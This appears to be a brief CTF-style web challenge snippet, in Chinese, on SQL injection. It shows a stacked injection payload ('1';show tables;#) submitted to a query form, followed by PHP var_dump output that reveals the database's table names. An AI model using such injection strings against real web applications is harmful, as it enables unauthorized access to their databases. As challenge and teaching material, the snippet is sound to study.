 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';show tables;# 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}